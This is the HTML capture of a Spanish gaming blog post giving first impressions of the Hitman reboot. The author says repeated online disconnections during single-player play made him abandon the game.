

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shinmh.com/primer-contacto-con-hitman/
body_size: 9683
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">



<title>Primer Contacto con Hitman  |  </title>




<html xmlns="http://www.w3.org/1999/xhtml" lang="es">

<head profile="http://gmpg.org/xfn/11">



<SCRIPT>

<!-- PopUp Link JavaScript Code Provided By: http://www.DesignerWiz.com - Development Resource & JavaScript Public Archive Center -->

 function popUp(page,PWidth,PHeight,id) {

 eval("designerwiz"+id+"=window.open('"+page+"','designerwiz1','toolbar=0,scrollbars=0,location=0,status=0,menubars=0,resizable=0,width="+PWidth+",height="+PHeight+"')")

eval;("wiz"+id+".window.moveTo((screen.width/2)-(PWidth/2),(screen.height/2)-(PHeight/2))")

}



</SCRIPT>


<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />

  

<script type="text/javascript" src="https://www.shinmh.com/wp-content/themes/smhs3/shinmh3/script.js"></script>

<link rel="stylesheet" href="https://www.shinmh.com/wp-content/themes/smhs3/shinmh3/style.css" type="text/css" media="screen" />







<style>

body {

background: transparent url('') no-repeat top left fixed;
background-color: #000000;

background-size: cover; background
 }

</style>



<!--[if IE 6]><link rel="stylesheet" href="https://www.shinmh.com/wp-content/themes/smhs3/shinmh3/style.ie6.css" type="text/css" media="screen" /><![endif]-->

<link rel="alternate" type="application/rss+xml" title="Canal RSS de " href="https://www.shinmh.com/feed/" />

<link rel="alternate" type="application/atom+xml" title="Canal Atom de " href="https://www.shinmh.com/feed/atom/" /> 



<link rel="pingback" href="https://www.shinmh.com/xmlrpc.php" />


<script type="text/javascript">
  window.___gcfg = {lang: 'es'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script>


<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comentario Primer Contacto con Hitman del feed" href="https://www.shinmh.com/primer-contacto-con-hitman/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.shinmh.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.shinmh.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://www.shinmh.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.shinmh.com/wp-json/wp/v2/posts/18098" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.shinmh.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://www.shinmh.com/primer-contacto-con-hitman/" />
<link rel='shortlink' href='https://www.shinmh.com/?p=18098' />
<link rel="alternate" type="application/json+oembed" href="https://www.shinmh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.shinmh.com%2Fprimer-contacto-con-hitman%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.shinmh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.shinmh.com%2Fprimer-contacto-con-hitman%2F&#038;format=xml" />

<link href="http://www.shinmh.com/images/favicon.ico" rel="icon" type="image/x-icon" />

<!-- Begin Cookie Consent plugin by Silktide - http://silktide.com/cookieconsent -->
<script type="text/javascript">
    window.cookieconsent_options = {"message":"Este sitio web utiliza cookies para garantizar que obtengas la mejor experiencia de navegacion.","dismiss":"Acepto","theme":"dark-floating"};
</script>

<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/1.0.10/cookieconsent.min.js"></script>
<!-- End Cookie Consent plugin -->

</head>




<body>




<div class="PageBackgroundSimpleGradient">

</div>

<div class="Main">

<div class="Sheet">

    <div class="Sheet-tl"></div>

    <div class="Sheet-tr"><div></div></div>

    <div class="Sheet-bl"><div></div></div>

    <div class="Sheet-br"><div></div></div>

    <div class="Sheet-tc"><div></div></div>

    <div class="Sheet-bc"><div></div></div>

    <div class="Sheet-cl"><div></div></div>

    <div class="Sheet-cr"><div></div></div>

    <div class="Sheet-cc"></div>

    <div class="Sheet-body">

<div class="Header">


<title>Shin Master Hunters: Hazardous Weblog</title>


<h1 class="logo"><a href="http://feeds.feedburner.com/shinmh" target="_blank">

<img src="http://www.shinmh.com/blog/botones/rss.png" />

</a></h1>



<h2 class="logo"><a href="https://plus.google.com/+Shinmh" target="_blank">

<img src="http://www.shinmh.com/blog/botones/googleplus.png" />

</a></h2>



<h3 class="logo"><a href="http://twitter.com/ifhazardous" target="_blank">

<img src="http://www.shinmh.com/blog/botones/twitt.png" />

</a></h3>



<h4 class="logo">

<img src="http://www.shinmh.com/blog/botones/qr.png" />

</a></h4>



<h5 class="logo"><a href="http://www.shinmh.com/galeria" style="color:#121212" rel="shadowbox;height=803;width=1200"><img src="http://www.shinmh.com/blog/botones/fotos.png" /></a></h5>


   <a href="http://www.shinmh.com" id="Header-jpeg"> <div class="Header-jpeg"></div>

</a></h5>


<h8 class="logo"><a href=" http://www.youtube.com/c/Shinmh" target="_blank">

<img src="http://www.shinmh.com/blog/botones/youtube.png" />

</a></h8>


<div class="logo">

    <h1 id="name-text" class="logo-name">

        <a href="https://www.shinmh.com/"></a></h1>

    <div id="slogan-text" class="logo-text">

        </div>

</div>





</div>

<div class="nav">

    <ul class="artmenu">

        <li><a href="https://www.shinmh.com"><span><span>


Home


</span></span></a></li><li class="page_item page-item-18380"><a href="https://www.shinmh.com/se-vende/"><span><span>SE VENDE!!!!</span></span></a></li>
<li class="page_item page-item-17924"><a href="https://www.shinmh.com/viaje-a-japon-2016/"><span><span>Viaje a Japón 20??</span></span></a></li>
<li class="page_item page-item-6"><a href="https://www.shinmh.com/about/"><span><span>Sobre Mí</span></span></a></li>
<li class="page_item page-item-2184"><a href="https://www.shinmh.com/sobre-el-blog/"><span><span>Sobre el Blog</span></span></a></li>
<li class="page_item page-item-12630"><a href="https://www.shinmh.com/mi-lista-de-juegos/"><span><span>Mi Lista de Juegos</span></span></a></li>
<li class="page_item page-item-2990"><a href="https://www.shinmh.com/mi-lista-de-peliculas/"><span><span>Mi Lista de Películas</span></span></a></li>
<li class="page_item page-item-16735"><a href="https://www.shinmh.com/compras-pendientes/"><span><span>Compras Pendientes</span></span></a></li>

    </ul>

    <div class="l">

    </div>

    <div class="r">

        <div>

        </div>

    </div>

</div>

<a href=http://www.shinmh.com/idolos-virtuales><img src="http://www.shinmh.com/blog/botones/idols2.png" onmouseover="this.src='http://www.shinmh.com/blog/botones/idols2b.png';" onmouseout="this.src='http://www.shinmh.com/blog/botones/idols2.png';"/></a></img>


<!-- <a href=http://www.umbrellasciences.com/ TARGET="_blank"><img src="http://www.shinmh.com/blog/umbrella.png" ;"/></a></img> -->



 


<div class="contentLayout">

<div class="sidebar1">

<div class="sidebar1">      
<div class="Block">
    <div class="Block-tl"></div>
    <div class="Block-tr"><div></div></div>
    <div class="Block-bl"><div></div></div>
    <div class="Block-br"><div></div></div>
    <div class="Block-tc"><div></div></div>
    <div class="Block-bc"><div></div></div>
    <div class="Block-cl"><div></div></div>
    <div class="Block-cr"><div></div></div>
    <div class="Block-cc"></div>
    <div class="Block-body">
<div class="BlockHeader">
    <div class="header-tag-icon">
        <div class="BlockHeader-text">
Categorías        </div>
    </div>
    <div class="l"></div>
    <div class="r"><div></div></div>
</div>
<div class="BlockContent">
    <div class="BlockContent-body">
<ul>
  	<li class="cat-item cat-item-3"><a href="https://www.shinmh.com/category/cine-y-television/">Cine y Televisión</a> (192)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.shinmh.com/category/comida-occidental/">Comida Occidental</a> (4)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.shinmh.com/category/comida-oriental/">Comida Oriental</a> (33)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.shinmh.com/category/cronicas-de-japon-2007/">Crónicas de Japón 2007</a> (26)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.shinmh.com/category/cronicas-de-japon-2009/">Crónicas de Japón 2009</a> (17)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.shinmh.com/category/figuras/">Figuras</a> (26)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.shinmh.com/category/fotografia/">Fotografía</a> (39)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.shinmh.com/category/hikikomori-paradise/">Hikikomori Paradise</a> (13)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.shinmh.com/category/japon/">Japón</a> (58)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.shinmh.com/category/manga-y-anime/">Manga y Anime</a> (74)
</li>
	<li class="cat-item cat-item-13"><a href="https://www.shinmh.com/category/mazda-3-kendo-en/">Mazda 3 Kendo en&#8230;</a> (21)
</li>
	<li class="cat-item cat-item-14"><a href="https://www.shinmh.com/category/musica/">Música</a> (4)
</li>
	<li class="cat-item cat-item-15"><a href="https://www.shinmh.com/category/otras-paginas/">Otras Páginas</a> (1)
</li>
	<li class="cat-item cat-item-16"><a href="https://www.shinmh.com/category/otros/">Otros</a> (41)
</li>
	<li class="cat-item cat-item-17"><a href="https://www.shinmh.com/category/pulpodcast/">Pulpodcast</a> (6)
</li>
	<li class="cat-item cat-item-3238"><a href="https://www.shinmh.com/category/traducciones/">Traducciones</a> (1)
</li>
	<li class="cat-item cat-item-3239"><a href="https://www.shinmh.com/category/traducciones-ippatsu/">Traducciones Ippatsu!!</a> (6)
</li>
	<li class="cat-item cat-item-18"><a href="https://www.shinmh.com/category/videojuegos/">Videojuegos</a> (348)
</li>
	<li class="cat-item cat-item-19"><a href="https://www.shinmh.com/category/weblog/">Weblog</a> (65)
</li>
</ul>
    </div>
</div>

    </div>
</div>
<div class="Block">
    <div class="Block-tl"></div>
    <div class="Block-tr"><div></div></div>
    <div class="Block-bl"><div></div></div>
    <div class="Block-br"><div></div></div>
    <div class="Block-tc"><div></div></div>
    <div class="Block-bc"><div></div></div>
    <div class="Block-cl"><div></div></div>
    <div class="Block-cr"><div></div></div>
    <div class="Block-cc"></div>
    <div class="Block-body">
<div class="BlockHeader">
    <div class="header-tag-icon">
        <div class="BlockHeader-text">
Buscar        </div>
    </div>
    <div class="l"></div>
    <div class="r"><div></div></div>
</div>
<div class="BlockContent">
    <div class="BlockContent-body">
<form method="get" id="searchform" action="https://www.shinmh.com/">
<input type="text" value="" name="s" id="s" style="width: 95%;" />
<button class="Button" type="submit" name="search">
        <span class="btn">
            <span class="t">Buscar</span>
            <span class="r"><span></span></span>
            <span class="l"></span>
        </span>
</button>

</form>

    </div>
</div>

    </div>
</div>

</div>
</div>

<div class="content">










<div class="Post">

    <div class="Post-tl"></div>

    <div class="Post-tr"><div></div></div>

    <div class="Post-bl"><div></div></div>

    <div class="Post-br"><div></div></div>

    <div class="Post-tc"><div></div></div>

    <div class="Post-bc"><div></div></div>

    <div class="Post-cl"><div></div></div>

    <div class="Post-cr"><div></div></div>

    <div class="Post-cc"></div>

    <div class="Post-body">

<div class="Post-inner article">




<h2 class="PostHeaderIcon-wrapper">

<span class="PostHeader"><a href="https://www.shinmh.com/primer-contacto-con-hitman/" rel="bookmark" title="Enlace permanente a Primer Contacto con Hitman">

Primer Contacto con Hitman</a>



<div class="shadow-header"></div>



</span>



</h2>







<span class="subtitle"><br/>"Algo es algo", dijo un calvo.</span></span></strong><br />











<div class="PostMetadataHeader">








<div class="PostHeaderIcons metadata-icons">












<div class="date">

     <div class="date-inside">

         <div class="date-month"> abril </div>

         <div class="date-day"> 13 </div>

         <div class="date-year"> 2016 </div>

     </div>

 </div> 





<div class="autor-nombre">

   Autor: <a href="/author/admin" title="Autor">Hazardous</a></strong><br /></div>



<div class="authorpic" style="float: right; margin-top: -40px; border-style:solid; left:565px; background-color:white; top:100px;border-radius: 5px; border-color:orange;box-shadow: 3px 3px 4px #2a2a2a; border-width:0px;"><a href="/author/admin" rel="nofollow" alt="Hazardous" title="Hazardous" /><img alt='' src='https://secure.gravatar.com/avatar/9a35522fe3a2846173d9850bfc2bf72e?s=50&#038;r=g' srcset='https://secure.gravatar.com/avatar/9a35522fe3a2846173d9850bfc2bf72e?s=100&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></a></div> </a>











</div>










</div>




<div class="PostContent">





<p><a href="http://www.shinmh.com/blog/abril2016/hitman/hitman-01a.jpg"><img fetchpriority="high" decoding="async" class="aligncenter" src="http://www.shinmh.com/blog/abril2016/hitman/hitman-01b.jpg" alt="" width="620" height="290" /></a></p>
<p style="text-align: justify;">Tenía subido desde hace casi un mes este vídeo de este reinicio de <strong>Hitman</strong> de la mano de <strong>IO Interactive</strong>, que visto lo visto será mejor que se pongan las pilas y saquen un <strong>Kane &amp; Lynch 3</strong>.</p>
<p style="text-align: justify;">No es que me haya parecido malo, pero por uno u otro motivo he acabado mandando el juego a la mierda, y por suerte solo ha sido el primer capítulo de descarga en el que tenemos el prólogo a modo de tutorial y una misión.</p>
<p><span id="more-18098"></span></p>
<p style="text-align: justify;">Los problemas han venido al perder la conexión en red de mi partida en solitario y ver como directamente te saca de la partida a pesar de no estar jugando con nadie&#8230; Lo cierto es que te guarda partida y puedes continuarla, pero cuando la pierdes 3 veces se te quitan las ganas de seguir, y eso es exactamente lo que me pasó.</p>
<p style="text-align: justify;">En serio, pillé tal cabreo con el juego, que aparte de dejar de jugar, acabé pensando que <strong>Absolution</strong>, que me había encantado cuando lo jugué, también era una mierda y lo tenía sobrevalorado. Puede que haya sido demasiado duro con él, pero hasta que no sepa que eso está solucionado no voy a volver a jugarlo.</p>
